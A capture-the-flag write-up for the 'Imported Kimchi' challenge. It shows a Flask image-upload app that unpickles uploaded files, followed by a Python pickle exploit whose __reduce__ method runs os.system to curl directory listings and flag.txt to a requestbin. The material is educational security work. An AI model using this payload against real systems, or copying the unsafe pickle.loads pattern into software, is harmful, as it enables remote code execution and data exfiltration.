Imported Kimchi
Imported kimchi
Even though I did not have the time to redeem the flag while the CTF was running I wanted to do a quick writeup since I haven't played with Pythons pickle module before.
The challenge was available under https://imported-kimchi.cha.hackpack.club/.

On the site a user can upload images which are then available under https://imported-kimchi.cha.hackpack.club/images/.

The source code of the flask app was provided:
import uuid
from flask import *
from flask_bootstrap import Bootstrap
import pickle
import os
app = Flask(__name__)
Bootstrap(app)
app.secret_key = 'sup3r s3cr3t k3y'
ALLOWED_EXTENSIONS = set(['png', 'jpg', 'jpeg'])
images = set()
images.add('bibimbap.jpg')
images.add('galbi.jpg')
images.add('pickled_kimchi.jpg')
@app.route('/')
def index():
return render_template("index.html", images=images)
@app.route('/upload', methods=['GET', 'POST'])
def upload():
if request.method == 'POST':
image = request.files["image"]
if image and image.filename.split(".")[-1].lower() in ALLOWED_EXTENSIONS:
# special file names are fun!
extension = "." + image.filename.split(".")[-1].lower()
fancy_name = str(uuid.uuid4()) + extension
image.save(os.path.join('./images', fancy_name))
flash("Successfully uploaded image! View it at /images/" + fancy_name, "success")
return redirect(url_for('upload'))
else:
flash("An error occured while uploading the image! Support filetypes are: png, jpg, jpeg", "danger")
return redirect(url_for('upload'))
else:
return render_template("upload.html")
@app.route('/images/<filename>')
def display_image(filename):
try:
pickle.loads(open('./images/' + filename, 'rb').read())
except:
pass
return send_from_directory('./images', filename)
if __name__ == "__main__":
app.run(host='0.0.0.0')
The problems seems to be with the use of pythons pickle module.
David Hamann wrote a blog post about the issue with unpickling untrusted user input.
In a similar fashion we can create a python script that creates a file that when unpickled reads the flag:
import pickle
import os
class Exploit(object):
def __reduce__(self):
return (os.system, ('curl https://requestbin.io/1bmggxr1 -X POST -d "$(ls -la; cat flag.txt)"',))
shellcode = pickle.dumps(Exploit())
f = open('images/asdf.png', 'w+b')
f.write(bytearray(shellcode))
f.close()
The python script uses the pickle.dumps function to create a pickled object of type Exploit.
This class implements the __reduce__ function that is called when the object is unpickled.
During unpickling this function uses os.system to read the contents of the current directory, as well as the flag and sends it via an HTTP POST request to a requestbin that can be easily created on https://requestbin.io